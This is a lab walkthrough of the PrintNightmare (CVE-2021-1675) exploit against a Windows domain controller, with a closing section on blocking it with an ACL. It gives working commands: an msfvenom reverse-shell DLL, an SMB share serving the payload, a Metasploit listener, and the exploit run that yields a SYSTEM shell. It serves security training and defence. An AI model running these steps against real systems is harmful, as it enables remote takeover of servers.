References:
The exploit code
https://github.com/cube0x0/CVE-2021-1675/blob/main/CVE-2021-1675.py
Step1: Setup the Lab
1 DC1 (dc1.cisalab.local) is running Windows 2016 with IP address is 10.0.0.77
Print Spooler service is running on the DC.
1 Kali Linux (AT) with IP address is 10.0.0.191.
Upgrade Python
sudo apt-get update
sudo apt-get upgrade
sudo apt-get install python3-venv
1. The best practice is to create Python virtual Environment
python3 -m venv PrintNightmare
source PrintNightmare/bin/activate
2. clone the repo and install the custom Impacket version:
git clone https://github.com/cube0x0/CVE-2021-1675.git
git clone https://github.com/cube0x0/impacket
cd impacket
python3 ./setup.py install
3. Set up SMB share
(Use this method to allow the Windows servers to download the malicious codes on AT machine)
copy the original smb.conf file and create a backup file
cp /etc/samba/smb.conf /etc/samba/smb.conf.bak
now on the smb.conf change to this new configuration File
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445 [smb]
comment = Samba
path = /tmp/
guest ok = yes
read only = no
browsable = yes
force user = nobody
Spin up SMB share: impacket-smbserver smb /tmp/
In case you have some problems with the SMB try to use build-in SMBD service
service smbd start
service smbd restart
4. Payload Creation:
Create Reverse shell Payload as a DLL
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=<YOUR AT IP> LPORT=<PORT TO LISTEN> -f dll -o /tmp/rev.dllAT creates a reverse shell connection with IP address is 10.0.0.191 (AT) and the destination port is 443. The shell code will be dropped on the Windows servers on /tmp/reverse.dll
msfvenom -f dll -p windows/x64/shell_reverse_tcp LHOST=10.0.0.191 LPORT=443 -o /tmp/reverse.dll5. Set up a listener Use Metasploit tool to create a revere shell session (a listener)

msfconsole
use multi/handler
set PAYLOAD windows/x64/shell_reverse_tcp
set LHOST 10.0.0.191
set LPORT 443 run
6. Windows Environment:
you need to create a dc with an active directory (cisalab.local) create a low privilege user (test/123456)
7. Download and run shellcode
python3 CVE-2021-1675.py tle:123456@10.0.0.77 ‘\\10.0.0.191\smb\reverse.dll’
AT will create a connection to Windows server (DC1 – 10.0.0.77) with username/password is tle/123456.
Then the malicious code will be downloaded and run from the AT machine (\\10.0.0.191\smb\reverse.dll). After that, if the shellcode works then a reverse shell connection from Windows server to AT machine.
The shell code is running on the AT machine
python3 CVE-2021-1675.py cisalab.local/tle:123456@10.0.0.77 '\\10.0.0.191\smb\reverse.dll' The malicious code is downloaded but it is blocked by Windows Defender on Windows servers


So, the shellcode cannot run on the Windows servers with Windows Defenders which is running.
If Windows Defender is disabled.

Run the exploit code again.
We can see a reverse shell connection has been established on the Windows server (DC) and AT machine. The connection seems to be an HTTPS connection, so it is hard to detect because of encryption.
The AT has a cmd shell with SYSTEM permission on the victim machine. That means the AT can do everything on it. Checking on Windows server (DC1), trojan code has been created on DC1 under x64 directory on “C:\Windows\System32\spool\drivers\”.
The shell code (reverse.dll) is successfully dropped on the folder named “3”. It may be a name when AT has created a reverse shell session.
Step 4: PREVENTION when the print spooler service is still running
Using PowerShell to create a ACL to prevent the malicious code to drop on the “C:\Windows\System32\spool\drivers\”
Before applying the ACL.


After implementing the ACL.
By restricting the ACLs on this directory (and subdirectories) we can prevent malicious DLLs to be introduced by the print spooler service. The exploit works by dropping a DLL in a subdirectory under C:\Windows\System32\spool\drivers.
Run the exploit code again.
The trojan code cannot put its files on the directory (“RPRN SessionError: code: 0x3 – ERROR_PATH_NOT_FOUND – The system cannot find the path specified.”).

There is no trojan code has put on the directory.